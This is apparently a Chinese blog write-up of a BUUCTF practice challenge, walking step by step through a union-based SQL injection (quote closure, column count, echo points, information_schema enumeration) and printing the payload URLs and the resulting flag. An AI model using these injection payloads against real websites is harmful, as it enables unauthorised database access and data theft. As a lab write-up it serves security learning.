BUUCTF - Web -[web入门]sql 1~2(水题勿览)

今天水两道题,来自《从0到1:CTFer成长之路》的配题



SQL注入-1

-



看到提示,得到闭合方式:

'

-



查字段数

order by 3正常回显,order by 4无回显,三个字段 -



判断回显点

回显点是2、3

注意:当id=3的时候会正常回显,这时会覆盖掉我们查询的数据,所以id=3.1,使正常内容不会显,我们就看到了我们所查询的数据 -



查表名

?id=3.1' union select 1,table_name,3 from information_schema.tables where table_schema=database() -- qwe

-



查字段名

?id=3.1' union select 1,column_name,3 from information_schema.columns where table_schema=database() and table_name='fl4g' -- qwe

-



查数据

?id=3.1' union select 1,fllllag,3 from fl4g -- qwe

得到:n1book{union_select_is_so_cool}

SQL注入-2

水一个算了,哈哈哈意外吧

这样也算水哦